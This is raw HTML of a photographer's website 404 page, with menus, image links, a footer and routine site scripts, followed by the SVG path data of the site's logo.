src="//static.showit.co/1600/6DpOqJn-PCkQfyS7Zll-6g/104207/starsbrighterbanner.jpg" class="se-img" alt="" title="starsbrighterbanner"/></noscript></div><div data-sid="desktop-menu-2024_view-2_4" class="sie-desktop-menu-2024_view-2_4 se-bd se-bm se"><div class="se-simple"></div></div><a href="#/" target="_self" class="sie-desktop-menu-2024_view-2_5 se" data-sid="desktop-menu-2024_view-2_5"><nav class="se-t sie-desktop-menu-2024_view-2_5-text st-m-subheading st-d-subheading">blog</nav></a><a href="/about-adventure-elopement-photographer" target="_self" class="sie-desktop-menu-2024_view-2_6 se" data-sid="desktop-menu-2024_view-2_6"><nav class="se-t sie-desktop-menu-2024_view-2_6-text st-m-subheading st-d-subheading">About</nav></a><a href="/say-hello" target="_self" class="sie-desktop-menu-2024_view-2_7 se" data-sid="desktop-menu-2024_view-2_7"><nav class="se-t sie-desktop-menu-2024_view-2_7-text st-m-subheading st-d-subheading">contact</nav></a><a href="/" target="_self" class="sie-desktop-menu-2024_view-2_8 se" data-sid="desktop-menu-2024_view-2_8"><nav class="se-t sie-desktop-menu-2024_view-2_8-text st-m-subheading st-d-subheading">home</nav></a><a href="/portfolio" target="_self" class="sie-desktop-menu-2024_view-2_9 se" data-sid="desktop-menu-2024_view-2_9"><nav class="se-t sie-desktop-menu-2024_view-2_9-text st-m-subheading st-d-subheading">GALLERY</nav></a><a href="/elopement-photo-packages" target="_self" class="sie-desktop-menu-2024_view-2_10 se" data-sid="desktop-menu-2024_view-2_10"><nav class="se-t sie-desktop-menu-2024_view-2_10-text st-m-subheading st-d-subheading">pricing</nav></a><a href="/" target="_self" class="sie-desktop-menu-2024_view-2_11 se" data-sid="desktop-menu-2024_view-2_11"><div style="width:100%;height:100%" data-img="desktop-menu-2024_view-2_11" class="se-img se-gr slzy"></div></a><a href="#/" target="_self" class="sie-desktop-menu-2024_view-2_12 se se-stl" data-sid="desktop-menu-2024_view-2_12" data-scrollto="#desktop-menu-2024" data-state="desktop-menu-2024|0|1|0"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M440,208H72a12,12,0,0,1,0-24H440a12,12,0,0,1,0,24Z"/><path d="M440,328H72a12,12,0,0,1,0-24H440a12,12,0,0,1,0,24Z"/></svg></div></a></div></div></div><div id="new-canvas-1" data-bid="new-canvas-1" class="sb sib-new-canvas-1 sb-ps"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"></div></div></div><div id="header" data-bid="header" class="sb sib-header"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="header_0" class="sie-header_0 se"><div class="se-simple"></div></div><div data-sid="header_1" class="sie-header_1 se"><div style="width:100%;height:100%" data-img="header_1" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/1200/VJE4lbLLPZCqsWjFI_UVfA/104207/mg_0007webcolor3.jpg" class="se-img" alt="" title="_MG_0007webcolor3"/></noscript></div><div data-sid="header_2" class="sie-header_2 se"><div class="se-simple"></div></div><div data-sid="header_4" class="sie-header_4 se"><h1 class="se-t sie-header_4-text st-m-title st-d-title se-rc">the blog</h1></div></div></div></div><div id="mobile-header-nav" data-bid="mobile-header-nav" class="sb sib-mobile-header-nav sb-lm"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="mobile-header-nav_0" class="sie-mobile-header-nav_0 se se-pc"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><rect x="60" y="201" width="392" height="12"/><rect x="60" y="301" width="392" height="12"/></svg></div></div><a href="/" target="_self" class="sie-mobile-header-nav_1 se" data-sid="mobile-header-nav_1"><div style="width:100%;height:100%" data-img="mobile-header-nav_1" class="se-img se-gr slzy"></div></a></div></div></div><div id="postloopcontainer">                <div class="sb-wp404">
                <div class="sc">
                <article class="st-p se-wpt">
                    <h1>Not Found</h1>
                    <p>Sorry, but the requested link was not found</p>
                    <form role="search" method="get" id="searchform" class="searchform" action="https://luke-payne.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </article></div></div></div><div id="more-posts" data-bid="more-posts" class="sb sib-more-posts"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="more-posts_0" class="sie-more-posts_0 se"><h1 class="se-t sie-more-posts_0-text st-m-title st-d-title se-wpt" data-secn="d"></h1></div><div data-sid="more-posts_1" class="sie-more-posts_1 se"><h1 class="se-t sie-more-posts_1-text st-m-title st-d-title se-wpt" data-secn="d"></h1></div></div></div></div><div id="instagram" data-bid="instagram" class="sb sib-instagram"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><a href="https://www.instagram.com/lukepaynephoto/" target="_self" class="sie-instagram_0 se" data-sid="instagram_0"><div style="width:100%;height:100%" data-img="instagram_0" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/_ncFYILJQ9SoN2azD45lEQ/104207/mg_3197webbottom3.jpg" class="se-img" alt="" title="_MG_3197webbottom3"/></noscript></a><a href="https://www.instagram.com/lukepaynephoto/" target="_self" class="sie-instagram_1 se" data-sid="instagram_1"><div style="width:100%;height:100%" data-img="instagram_1" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/WNb5_1hkR_Kb-Lfcyc1V8w/104207/mg_9195webmobile3.jpg" class="se-img" alt="" title="_MG_9195webmobile3"/></noscript></a><a href="" target="_self" class="sie-instagram_2 se" data-sid="instagram_2"><div style="width:100%;height:100%" data-img="instagram_2" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/x8AJNuA_Tc-64W9Mie7bTw/104207/dogs2-73.jpg" class="se-img" alt="" title="dogs2-73"/></noscript></a><a href="" target="_self" class="sie-instagram_3 se" data-sid="instagram_3"><div style="width:100%;height:100%" data-img="instagram_3" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/iqx-uap5RFi2KGbYeao4-A/104207/028a2516websquare.jpg" class="se-img" alt="" title="028A2516websquare"/></noscript></a><a href="" target="_self" class="sie-instagram_4 se" data-sid="instagram_4"><div style="width:100%;height:100%" data-img="instagram_4" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/H2gBwBfGRMuTzpV_27qUbw/104207/charitynatesneaks-110.jpg" class="se-img" alt="" title="charitynatesneaks-110"/></noscript></a><div data-sid="instagram_5" class="sie-instagram_5 se"><div style="width:100%;height:100%" data-img="instagram_5" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/O7dKPKR5RpGX11uOAa6-3g/104207/dji_0007-editweb.jpg" class="se-img" alt="" title="DJI_0007-Editweb"/></noscript></div><a href="https://www.instagram.com/lukepaynephoto/" target="_self" class="sie-instagram_6 se" data-sid="instagram_6"><div style="width:100%;height:100%" data-img="instagram_6" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/qZ3qTywHShevGkGmNpuGUQ/104207/ghostfalls4webbottom.jpg" class="se-img" alt="" title="ghostfalls4webbottom"/></noscript></a><a href="" target="_self" class="sie-instagram_7 se" data-sid="instagram_7"><div style="width:100%;height:100%" data-img="instagram_7" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/2VIq9kZrSh-NsZq6Tkn23g/104207/483a5482websquare.jpg" class="se-img" alt="" title="483A5482websquare"/></noscript></a><a href="https://www.instagram.com/lukepaynephoto/" target="_self" class="sie-instagram_8 se" data-sid="instagram_8"><p class="se-t sie-instagram_8-text st-m-heading st-d-title">Follow the Adventures on Instagram</p></a></div></div></div><div id="footer" data-bid="footer" class="sb sib-footer"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"></div></div><div id="footer_default" class="ss sis-footer_default sactive"><div class="sc"><div data-sid="footer_default_2" class="sie-footer_default_2 se"><p class="se-t sie-footer_default_2-text st-m-paragraph st-d-paragraph se-rc">Luke Payne is an art-forward Oregon elopement photographer creating bold, cinematic, emotional imagery for couples worldwide.<br><br>This isn’t just about ditching tradition — it’s about making art that actually feels like you. LGBTQ+ and neurodivergent-owned, all love and all humans are welcome here.<br><br><br></p></div><a href="http://www.refineryoriginal.com" target="_blank" class="sie-footer_default_3 se" data-sid="footer_default_3"><p class="se-t sie-footer_default_3-text st-m-subheading st-d-subheading">© 2018-2026 Luke Payne Photography, LLC&nbsp;</p></a><a href="#si-sp" target="_self" class="sie-footer_default_4 se se-sl" data-sid="footer_default_4"><nav class="se-t sie-footer_default_4-text st-m-heading st-d-heading">back to top</nav></a><a href="#si-sp" target="_self" class="sie-footer_default_5 se se-sl" data-sid="footer_default_5"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M158.53,473c-4.45,0-8.9-1.11-12.23-4.45a16.12,16.12,0,0,1,0-23.35L334.23,257.25,146.3,69.33A16.51,16.51,0,0,1,169.65,46l199,199a16.12,16.12,0,0,1,0,23.35l-199,200.15A14.28,14.28,0,0,1,158.53,473Z"/></svg></div></a><a href="https://www.instagram.com/lukepaynephoto/" target="_blank" class="sie-footer_default_6 se" data-sid="footer_default_6"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M338,54.63H174c-62.72,0-114,51.32-114,114V343.33c0,62.72,51.32,114,114,114H338c62.72,0,114-51.32,114-114V168.67C452,105.94,400.68,54.63,338,54.63Zm83.91,288.71A84.24,84.24,0,0,1,338,427.24H174a84.24,84.24,0,0,1-83.91-83.91V168.67A84.24,84.24,0,0,1,174,84.76H338a84.24,84.24,0,0,1,83.91,83.91Z"/><path d="M255.77,148.18A107.94,107.94,0,1,0,363.71,256.13,107.94,107.94,0,0,0,255.77,148.18Zm-.52,178.71a70.68,70.68,0,1,1,70.68-70.68A70.68,70.68,0,0,1,255.25,326.9Z"/><circle cx="365.44" cy="146.5" r="25.56"/></svg></div></a><a href="https://www.facebook.com/lukepaynephoto" target="_blank" class="sie-footer_default_7 se" data-sid="footer_default_7"><div class="se-icon"><svg data-name="Layer 1" viewbox="0 0 332.67 332.86"><defs></defs><path d="M229.8 332.82V203.94h39.86c1.8 0 3-.14 3.32-2.48 1.9-15.4 3.95-30.78 5.94-46.17a10.46 10.46 0 00-.13-1.54h-48.24c-.5-.61-.8-.8-.8-1 0-12.37-.47-24.77.24-37.09.68-12.11 7.68-17.77 20.78-18.18 8.45-.28 16.92-.17 25.37-.24h4.29a32.29 32.29 0 00.35-3.25c0-12.76-.06-25.51.07-38.26 0-2.72-.7-3.86-3.54-3.9-15.37-.18-30.84-1.72-46.09-.5-29.59 2.39-50.66 24.25-52.87 53.94-1.08 14.44-.6 29-.82 43.51v4.78h-43v50.24h42.74v128.81c-1.25.08-2.35.2-3.45.21-37 0-74 .1-110.95 0-28.65-.1-53.29-18.53-60.53-45.4a68.72 68.72 0 01-2.21-17.56Q-.09 166.48.07 63.03c0-32 21.76-57.34 53-62.28a65.31 65.31 0 0110.19-.6c68.67 0 137.34.26 206-.15 34.3-.2 57.07 25.67 61.6 47.53a81.11 81.11 0 011.75 16.13q.18 102.84.06 205.66c0 31.36-20.95 57-51.14 62.39-5.78 1-11.8 1-17.72 1.07-11.25.15-22.46.04-34.01.04z"></path></svg></div></a><div data-sid="footer_default_9" class="sie-footer_default_9 se"><div style="width:100%;height:100%" data-img="footer_default_9" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/uXNkD3hNRF6yndDSKeanDA/104207/lgbtqowned3.png" class="se-img" alt="" title="lgbtqowned3"/></noscript></div><div data-sid="footer_default_10" class="sie-footer_default_10 se"><div style="width:100%;height:100%" data-img="footer_default_10" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/dIFlWyjxRT2oE_otWgX3Qg/104207/2023_badge.png" class="se-img" alt="" title="2023_Badge"/></noscript></div><div data-sid="footer_default_11" class="sie-footer_default_11 se"><h2 class="se-t sie-footer_default_11-text st-m-title st-d-title se-rc">OREGON + DESTINATION ELOPEMENTS FOR ALL LOVERS<br><br></h2></div><div data-sid="footer_default_12" class="sie-footer_default_12 se"><p class="se-t sie-footer_default_12-text st-m-paragraph st-d-paragraph se-rc">By using this site, you agree to the&nbsp;<a href="/terms-and-conditions" target="_self">Terms &amp; Conditions</a>&nbsp;and <a href="/privacy-policy" target="_self">Privacy Policy.</a><br></p></div><a href="https://adventureinstead.com/academy/thrive-graduates/" target="_self" class="sie-footer_default_13 se" data-sid="footer_default_13"><div style="width:100%;height:100%" data-img="footer_default_13" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/0Qk0oBDqTClrFOyZhwIegg/104207/thrive_badge_white_green.png" class="se-img" alt="" title="Thrive Badge_white_green"/></noscript></a><div data-sid="footer_default_14" class="sie-footer_default_14 se"><div style="width:100%;height:100%" data-img="footer_default_14" class="se-img se-gr slzy"></div></div></div></div></div><div id="mobile-nav" data-bid="mobile-nav" class="sb sib-mobile-nav sb-lm"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"></div></div><div id="mobile-nav_view-1-3" class="ss sis-mobile-nav_view-1-3 sactive"><div class="sc"><div data-sid="mobile-nav_view-1-3_0" class="sie-mobile-nav_view-1-3_0 se"><div style="width:100%;height:100%" data-img="mobile-nav_view-1-3_0" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/Nv_439JgRQ-a2428qj9Iuw/104207/c32a7235_websize.jpg" class="se-img" alt="" title="C32A7235_websize"/></noscript></div><div data-sid="mobile-nav_view-1-3_1" class="sie-mobile-nav_view-1-3_1 se-bm se"><div class="se-simple"></div></div><div data-sid="mobile-nav_view-1-3_3" class="sie-mobile-nav_view-1-3_3 se se-pc"><div class="se-icon"><svg viewbox="0 0 97.96 97.96"><path d="M97.96 2.12 95.84 0 48.98 46.86 2.12 0 0 2.12l46.86 46.86L0 95.84l2.12 2.12L48.98 51.1l46.86 46.86 2.12-2.12L51.1 48.98 97.96 2.12z"></path></svg></div></div><a href="/" target="_self" class="sie-mobile-nav_view-1-3_5 se" data-sid="mobile-nav_view-1-3_5"><h1 class="se-t sie-mobile-nav_view-1-3_5-text st-m-title st-d-title">home</h1></a><a href="/about-adventure-elopement-photographer" target="_self" class="sie-mobile-nav_view-1-3_6 se" data-sid="mobile-nav_view-1-3_6"><h1 class="se-t sie-mobile-nav_view-1-3_6-text st-m-title st-d-title">about</h1></a><a href="/elopement-photo-packages" target="_self" class="sie-mobile-nav_view-1-3_7 se" data-sid="mobile-nav_view-1-3_7"><h1 class="se-t sie-mobile-nav_view-1-3_7-text st-m-title st-d-title">PRICING</h1></a><a href="#/" target="_self" class="sie-mobile-nav_view-1-3_8 se" data-sid="mobile-nav_view-1-3_8"><h1 class="se-t sie-mobile-nav_view-1-3_8-text st-m-title st-d-title">BLOG</h1></a><a href="/say-hello" target="_self" class="sie-mobile-nav_view-1-3_9 se" data-sid="mobile-nav_view-1-3_9"><h1 class="se-t sie-mobile-nav_view-1-3_9-text st-m-title st-d-title">contact</h1></a><a href="/portfolio" target="_self" class="sie-mobile-nav_view-1-3_10 se" data-sid="mobile-nav_view-1-3_10"><h1 class="se-t sie-mobile-nav_view-1-3_10-text st-m-title st-d-title">GALLERY</h1></a><a href="/" target="_self" class="sie-mobile-nav_view-1-3_11 se" data-sid="mobile-nav_view-1-3_11"><div style="width:100%;height:100%" data-img="mobile-nav_view-1-3_11" class="se-img se-gr slzy"></div></a><div data-sid="mobile-nav_view-1-3_12" class="sie-mobile-nav_view-1-3_12 se"><svg class="se-line"><line  data-d-strokelinecap="butt" data-d-linestyle="solid" data-d-thickness="1" data-d-rotatedwidth="480" data-d-rotatedheight="0" data-d-widthoffset="0" data-d-heightoffset="0" data-d-isround="false" data-d-rotation="0" data-d-roundedsolid="false" data-d-dotted="false" data-d-length="480" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="butt" data-m-linestyle="solid" data-m-thickness="1" data-m-rotatedwidth="0" data-m-rotatedheight="135" data-m-widthoffset="67.5" data-m-heightoffset="67.5" data-m-isround="false" data-m-rotation="90" data-m-roundedsolid="false" data-m-dotted="false" data-m-length="135" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div></div></div></div></div>


<!-- aprw-khkqnedxqx-fvtrkw/20260118030119Swpqq22/6faEPvG7Y -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/showit\/pubs\/aprw-khkqnedxqx-fvtrkw\/20260118030119Swpqq22\/*","\/wp-content\/themes\/showit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769048595&amp;isAdmin=0&amp;ver=6.8.3" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://luke-payne.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.8.3" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1b9696ad60dafe',t:'MTc2OTA0ODU5NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.showit.co/file/ci1Ya0gu1VnLMAmeMWKoaQ/104207/lukepaynephoto_earthtone6.svg
body_size: 16346
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 768.48 79.51">
  <defs>
    <style>
      .cls-1 {
        fill: #cdc5bb;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.35,59.93c1.87-.16,5.51-.39,7.38-.47,1.42,0,2.76.08,4.18.16,1.78.08,3.65.16,5.52.23h1.16c.45.08.98.08,1.51.08.8,0,1.69-.08,2.58-.39.27,0,.53.08.71.08.8,0,1.51-.16,2.22-.31.45-.08.98-.16,1.33-.16.71-.08,1.16-.31,1.69-.47.62-.23,1.42-.46,2.14-.46,1.96,0,3.56-.54,5.25-1.16.36-.08.53-.16.71-.31h-.09l.09-.08q.18-.08.27-.16c-.09.08-.18.16-.27.23h.18v.08c0,.39-.09.7-.18,1.09-.09.39-.18.93-.27,1.4-.36,2.4-1.16,4.58-4.54,4.89-.62,0-1.16-.08-1.78-.08s-1.42-.08-2.05-.08c-1.51,0-3.02.08-4.45.16l-.18.08h-1.07c-1.07-.08-1.96-.16-3.02-.16-1.07-.08-2.14-.16-3.2-.23-.44,0-.89.16-1.24.23h-.27q.09,0,.18.08h-.27l.09-.08h-3.91c-1.33,0-2.76,0-4.09.08-.71,0-1.51,0-2.22.08-.8,0-1.69,0-2.49.08-.53,0-1.33.16-1.78.31h-1.16c-.53-.08-1.16-.08-1.6-.08-1.24,0-2.67.16-4.09.31h.44-.62.18c-.45-.08-.89-.08-1.33-.08-.98,0-1.96,0-3.02-.39-.8-.62-1.78-.78-2.67-.85,0-.08-.09-.16-.09-.31-.27-.54-.45-1.01-.62-1.55.18-.39.27-.7.27-1.09v-.47c.09-.31.09-.85.09-1.09.09-.31.09-.54.09-.78l.09-.47c0-.16,0-.39-.09-.54,0-1.4.09-2.71.36-4.11,0-.62,0-1.16.09-1.71.09-1.09.18-2.17.18-3.26.18-.39.27-.85.27-1.32,0-.31-.09-.62-.09-.85-.09-.23-.09-.47-.09-.62v-.31.08c.18-.54.27-1.09.27-1.63,0-.31,0-.62-.09-.93v-3.02c0-.54,0-1.01-.09-1.55,0-.47,0-.85-.09-1.24v-1.24c0-.54-.09-.85-.18-1.24,0-.31-.09-.54-.09-.7l.09-.78c0-.54-.09-.93-.09-1.32-.09-.31-.09-.62-.09-.85,0-.54-.09-1.16-.09-1.78v-1.55c0-.7,0-1.32.09-1.94v.08c.09-.23.09-.47.09-.7s-.09-.62-.18-.85c0-.54-.09-.93-.09-1.47-.09-1.09-.27-2.33-.45-3.49-.09-.54-.18-1.16-.36-1.63-.09-.31-.18-.54-.18-.85-.09-.23-.18-.46-.27-.7l-.18-.47c-.18-1.4-.62-2.79-1.51-4.03,0-.08-.09-.31-.09-.47,0-.08,0-.23.09-.47,1.07-.78,2.58-1.32,4.09-1.32.18,0,.45,0,.71.08.71.08,1.33.08,1.87.08h.27c.62,0,1.33.39,2.05.85.8.93.98,2.17.98,3.41v.08c-.62.93-.71,1.71-.71,2.64,0,1.47-.09,2.95-.18,4.42-.09.47-.09,1.09-.09,1.55,0,.78,0,1.63.09,2.4l.09.78c.09,2.02.18,4.11.36,6.05v.78c.09.62.09,1.09.09,1.71,0,.54,0,1.01-.09,1.47-.09.23-.09.47-.09.7,0,.15,0,.39.09.54v8.84c0,.39-.09.85-.18,1.24-.09.7-.09,1.24-.18,1.86,0,.7,0,1.4-.27,2.25v.7c.27.7.36,1.32.36,1.86,0,.23,0,.47-.09.7v.7c0,3.1.45,4.58,4.36,4.89,1.6.16,3.2.16,4.8.16l.53-.08-1.78.23ZM3.5,62.03v-.62l.09.31c0,.08-.09.23-.09.31-.09.15-.18.31-.27.39.09-.08.18-.23.27-.39ZM6.88,64.43l-.18-.08c.09,0,.18,0,.27.08.18.08.27.23.44.39l-.53-.39Z"/>
  <path class="cls-1" d="M28.09,20.18l.06.1-.06-.1Z"/>
  <path class="cls-1" d="M82.49,63.72c-.62.14-.89.14-1.07.14-.36,0-.89-.07-1.42-.14-.27-.07-.62-.14-.98-.14l-1.78-.22c-.36-.07-.62-.22-.71-.65-.18-.36-.27-.79-.27-1.15,0-.22.09-.43.09-.65.27-.79.45-1.58.62-2.38.18-.79.36-1.58.62-2.38.27-1.22.27-2.45.27-3.67v-1.08c.36-1.58.44-3.17.44-4.82,0-.43,0-.72.09-1.15,0-.5.09-1.08.09-1.58v-6.48c.09-1.51.09-3.02.09-4.54l-.27-5.83c-.09-.58-.27-1.15-.44-1.66l-.09-.22c-.27-1.01-.53-2.02-.8-2.95-.27-1.08-.53-2.16-.8-3.31-.09-.22-.09-.5-.09-.72v-1.51c-.09-.58-.18-1.15-.8-1.8-.18-.29-.18-.79-.18-1.3,0-.07.18-.14.27-.22,1.24-.43,2.67-.79,4.09-1.01.27-.07.53-.07.8-.07.71,0,3.73.65,4,1.22.44,1.08.71,2.23.71,3.31,0,.5,0,1.08-.18,1.58-1.07,3.89-1.87,8.14-1.87,12.17,0,.5,0,1.08.09,1.58.09,1.01.09,1.94.09,3.02v3.17c.09.43.09.79.09,1.15,0,.86.53,1.58,1.07,2.16.71.58,1.51.86,2.4.86.36,0,.8-.07,1.33-.29l.36-.14c.53-.22,1.07-.5,1.51-.94.62-.5,1.16-1.15,1.69-1.66.27-.36.53-.65.89-1.01.27-.22.45-.5.71-.72.45-.43.8-.86,1.24-1.3.62-.58,1.33-1.22,1.69-2.16.36-.65.89-1.22,1.42-1.8.62-.58,1.24-1.15,1.87-1.87.62-.65,1.42-1.44,2.22-1.87h-.09c.45-.22.89-.58,1.16-.94.71-.65,1.42-1.22,2.05-1.87.71-.65,1.42-1.3,2.04-1.94.71-.58,1.42-1.3,2.14-1.94,1.07-1.08,2.31-2.23,3.56-3.17.36-.22.62-.5.8-.79.18-.07.27-.22.36-.29.18-.14.36-.36.53-.5.18-.29.45-.5.62-.58,1.07-.65,1.96-1.37,2.76-2.23,1.42-1.58,3.56-1.87,5.87-1.87.53,0,1.16,0,1.69.07.8.07,2.31.36,2.31,1.15,0,.22-.09.43-.18.58-.44.43-.89.79-1.42,1.08-.45.22-.89.5-1.25.79-.53.36-1.16.79-1.78,1.01-.8.5-1.51,1.01-2.22,1.58-.53.43-.98.79-1.6,1.15-.71.5-1.51,1.01-2.05,1.94v-.07h-.09c-.62.43-1.24.79-1.87,1.22-.45.29-1.07.79-1.33,1.37-.09.22-.45.43-.8.72-.27.07-.62.29-.8.43-.09.14-.27.22-.45.29-.45.29-.89.58-1.33,1.08-.36.5-.89,1.01-1.51,1.44-.62.5-1.16,1.01-1.69,1.66-.62.65-1.25,1.3-2.14,1.73-.53.43-.62.72-.71,1.01-.71,1.22-1.07,2.45-1.07,3.74,0,1.37.27,2.45,1.51,3.46.53.36,1.07.86,1.51,1.3l.62.58c.45.36.8.58,1.07.79.27.14.62.43.89.65.89.86,1.87,1.73,2.85,2.59.53.43.98.86,1.42,1.3,1.07,1.08,2.13,2.16,3.47,3.02.09.07.27.29.36.36.8,1.01,1.87,1.94,3.02,2.59.18.22.45.43.62.65.18.14.36.36.53.5.18.29.45.5.71.79.18.22.44.5.71.72l.18.29c.45.36.89.79,1.24,1.22.8.86,1.78,1.58,3.2,2.02.45.14.98.36,1.33.58,1.16.36,2.22.58,3.38.58.27,0,.53.07.8.22.45.29.98.58,1.42.79l.18.07-.36.5c-.18.14-.09.07-.27.22-.18.07-.53.36-.62.43-.53.58-1.42.79-2.22.79h-.53c-3.2-.14-7.56-.43-9.96-2.38-1.42-1.08-2.76-2.23-4.63-3.17-.27-.14-.62-.43-.89-.72l-.18-.22c-1.33-1.44-2.85-3.02-4.54-4.25-.53-.5-.98-1.3-1.42-1.94-.09-.29-.27-.58-.45-.79-.71-1.51-2.31-3.96-4.18-4.75-.8-.43-1.51-1.01-2.14-1.66-.89-1.08-2.4-1.51-4-1.51-1.69,0-4.18.29-5.51,1.3-1.51.86-2.85,1.94-4.09,2.95l-.71.72c-2.14,1.08-3.02,2.74-3.02,4.68l.09.5c.18,2.38.44,4.68.98,7.06.18.72.36,1.51.45,2.3,0,1.22-.71,2.09-2.31,2.16h-.62l-.53-.14ZM96.19,34.2l-.09.07.09-.07ZM104.28,32.76v-.07.07s-.09.14-.09.07l.09-.07Z"/>
  <path class="cls-1" d="M170.88,41.11c-.56,0-1.05,0-1.55-.07-.74-.14-1.48-.14-2.23-.22-.37,0-.74,0-1.11-.07h-3.4c-.37,0-.68.14-1.05.22l-.25.07c.12,0,.31.07.49.22l-.56-.14c-.25,0-.37,0-.43.07.12-.07.19-.14.43-.14-.12-.07-.31-.07-.43-.07-.31,0-.56.07-.8.14-.12,0-.31.07-.43.07-.74.07-1.42.07-2.1.07-.37,0-.68,0-1.05.22l.06-.07-.19.07c-.19-.07-.37-.14-.56-.14-.25,0-.87.07-1.05.22-.12,0-.31.07-.43.07h-.19c-1.42,0-2.16,1.01-2.97,2.16-1.24,1.44-1.73,2.38-1.73,4.54-.06.22-.06.36-.06.5s.06.36.06.5v.29c0,.22.06.36.06.5s-.06.29-.12.43c-.19.43-.19.65-.19.94-.12,1.15-.25,2.38-.37,3.46,0,.58,0,1.08-.06,1.58-.06.29-.12.58-.12.86,0,3.46,2.84,4.32,5.25,4.32,1.92-.14,3.83-.29,5.69-.5.12,0,.25,0,.31-.07.12,0,.25,0,.43-.07,1.17-.29,2.41-.36,3.65-.36.93,0,1.79,0,2.72.07.62.07,1.3.07,1.92.07.62.07,1.24.07,1.85.07.8.07,1.61.22,2.47.22.31,0,.62,0,1.05-.14,1.17-.36,2.41-.58,3.65-.72.49,0,.87-.22,1.24-.43.12-.07.25-.14.37-.14.25,0,.43.22.56.5-.37,1.66-.99,3.31-2.16,4.25-.31.22-.8.43-1.17.5h-1.55c-1.36,0-2.84-.07-4.2-.29-2.1-.36-4.2-.58-6.31-.58-1.05,0-2.16,0-3.21.14-1.73.36-3.4.36-5.13.36-.25,0-.62-.07-.93-.07-.62,0-1.36.22-1.92.36-1.3.36-1.92.36-3.15.36-.43,0-.87.07-1.24.14l-.37.07h-1.24.06c-.25-.07-.43-.14-.68-.14-.49,0-.87.22-1.17.43h-.12c0,.07.06.07.06.07l-.06-.07c-.37-.29-.62-.65-.74-1.01,0-.29-.06-.72-.06-1.01.06-.65.12-1.3.19-1.87.25-1.58.31-3.24.31-4.82v-3.6c.06-1.22.06-2.45.06-3.67v-1.94c0-1.37,0-2.74-.25-4.25-.56-3.24-1.05-6.62-1.05-9.94,0-.14.06-.36.06-.58l.06-.58c.25-1.66.43-3.24.62-4.9.06-.14.06-.29.06-.43v.07c.43-1.15.49-2.23.62-3.31.06-.5.06-1.01.19-1.66,0-.65-.06-1.08-.12-1.51-.06-.36-.12-.72-.12-1.08,0-1.44.19-2.95.31-4.39.06-.43.62-.43.93-.43.19,0,.37,0,.56.07h.8c.31-.07.62-.07.87-.07.56,0,1.05.07,1.61.22.49.14.87.14,1.24.14.93-.14,1.92-.29,2.91-.36.74,0,1.42-.14,2.04-.29.62-.14,1.24-.29,1.92-.29.49,0,1.05,0,1.61-.29h-.19l.37-.07-.12.07c.43.14.8.14,1.24.14s.87,0,